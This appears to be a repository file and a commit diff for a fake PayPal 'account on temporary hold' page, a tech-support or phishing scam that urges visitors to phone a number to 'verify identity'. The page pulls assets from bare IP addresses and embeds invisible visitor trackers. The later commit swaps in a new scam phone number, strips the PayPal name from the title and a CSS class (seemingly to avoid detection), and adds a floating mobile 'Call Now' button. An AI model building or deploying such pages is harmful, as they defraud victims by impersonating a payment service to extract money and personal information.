
==== error/index.html @ 28c95d54 "Add files via upload" ====
<html lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
<title>Paypal Error</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
.corral {
    margin: 0 auto 50px;
    width: 460px;
    position: relative;
}
.contentContainerBordered {
    margin: 120px auto 0;
    padding: 42px 42px 36px;
    border: 1px solid #c7c7c7;
    overflow: hidden;
	border-radius: 6px;
}
.paypal-logo-long {
    background: transparent url('http://54.153.44.66/account/logo.png') top center no-repeat;
    background-size: auto 28px;
    width: 129px;
    height: 32px;
    display: block;
	margin: 0 auto 30px;
}
.footerStayPut {
    position: fixed;
    bottom: 0;
    padding-top: 14px;
    z-index: 999;
    width: 100%;
}
.footer .legalFooter {
    text-align: center;
    padding: 8px;
    background-color: #F7F9FA;
}
.footerGroup {
    list-style-type: none;
    text-align: center;
}
.footerGroup li {
    display: inline-block;
    margin: 0 10px 0 0;
}
.footerGroup li a{
	font-size:11px;
	color: #666;
    white-space: nowrap;
}
ul{margin:0}
.cont {
    text-align: center;
	font-family: sans-serif;
}
.cont h1 {
    font-size: 27px;
	margin: 30px 0;
}
.cont h2 span{
    display:block;
}
.cont p {
    line-height: 24px;
}
</style>
<link rel="stylesheet" href="http://54.215.187.87/account/my.css">
<script type="text/javascript">
var sc_project=11723978; 
var sc_invisible=1; 
var sc_security="8d4ddbc6"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy - StatCounter" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11723978/0/8d4ddbc6/1/" alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4023737,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4023737&101" alt="counter customizable free hit" border="0"></a></noscript>
</head>

<body>
<div class="corral">
  <div id="content" class="contentContainerBordered">
	<center><p><img alt="Pay Pal" src="logo.png"></p></center>	
	<div class="cont">
	<h1>Your Account is on temporary hold!!</h1>
	<p>We Have Detected A suspicious Activity on Your Account, Call Customer Support Expert Verify Your Identity and Get Your Account Unblocked.</p>
	<h2>Contact Customer Support Call <span><a href="tel:+18006817235">+1-800-651-7942</a></span></h2>
	</div>

  </div>
</div>
<footer class="footer footerStayPut">
  <div class="legalFooter">
	<ul class="footerGroup">
	<li><a href="javascript:;">Contact Us</a></li>
	<li><a href="javascript:;">Privacy</a></li>
	<li><a href="javascript:;">Legal</a></li>
	<li><a href="javascript:;">Worldwide</a></li>
	</ul>
  </div>
</footer>


</body>
</html>

==== commit fac7ff9c: "Update index.html" ====
--- a/error/index.html
+++ b/error/index.html
@@ -5,7 +5,7 @@
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
 <meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
-<title>Paypal Error</title>
+<title>Error Code</title>
 <META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
 <style>
 .corral {
@@ -20,8 +20,8 @@
     overflow: hidden;
 	border-radius: 6px;
 }
-.paypal-logo-long {
-    background: transparent url('http://54.153.44.66/account/logo.png') top center no-repeat;
+.aypal-logo-long {
+    background: transparent url top center no-repeat;
     background-size: auto 28px;
     width: 129px;
     height: 32px;
@@ -69,16 +69,8 @@
     line-height: 24px;
 }
 </style>
-<link rel="stylesheet" href="http://54.215.187.87/account/my.css">
-<script type="text/javascript">
-var sc_project=11723978; 
-var sc_invisible=1; 
-var sc_security="8d4ddbc6"; 
-</script>
-<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
-<noscript><div class="statcounter"><a title="Web Analytics Made Easy - StatCounter" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11723978/0/8d4ddbc6/1/" alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
 <script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,4023737,4,0,0,0,00010000']);
+_Hasync.push(['Histats.start', '1,4832481,4,0,0,0,00010000']);
 _Hasync.push(['Histats.fasi', '1']);
 _Hasync.push(['Histats.track_hits', '']);
 (function() {
@@ -86,17 +78,17 @@
 hs.src = ('//s10.histats.com/js15_as.js');
 (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
 })();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4023737&101" alt="counter customizable free hit" border="0"></a></noscript>
 </head>
 
 <body>
-<div class="corral">
+<p align="right"><b><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></b></p>
+	<div class="corral">
   <div id="content" class="contentContainerBordered">
 	<center><p><img alt="Pay Pal" src="logo.png"></p></center>	
 	<div class="cont">
 	<h1>Your Account is on temporary hold!!</h1>
 	<p>We Have Detected A suspicious Activity on Your Account, Call Customer Support Expert Verify Your Identity and Get Your Account Unblocked.</p>
-	<h2>Contact Customer Support Call <span><a href="tel:+18006817235">+1-800-651-7942</a></span></h2>
+	<h2>Contact Customer Support Call <span><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></span></h2>
 	</div>
 
   </div>
@@ -108,10 +100,37 @@
 	<li><a href="javascript:;">Privacy</a></li>
 	<li><a href="javascript:;">Legal</a></li>
 	<li><a href="javascript:;">Worldwide</a></li>
+	<li><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></li>
 	</ul>
   </div>
 </footer>
+<a href="tel:+18773481812" class="mobile-call-button">
+    Call Now
+</a>
 
+<style>
+    /* Default: Hidden */
+    .mobile-call-button {
+        display: none;
+    }
 
+    /* Mobile Only: Visible (e.g., max-width 768px) */
+    @media (max-width: 768px) {
+        .mobile-call-button {
+            display: block;
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background-color: #25d366; /* Example: WhatsApp green */
+            color: white;
+            padding: 15px 150px;
+            border-radius: 50px;
+            text-decoration: none;
+            box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
+            z-index: 9999;
+            font-weight: bold;
+        }
+    }
+</style>		
 </body>
-</html>+</html>
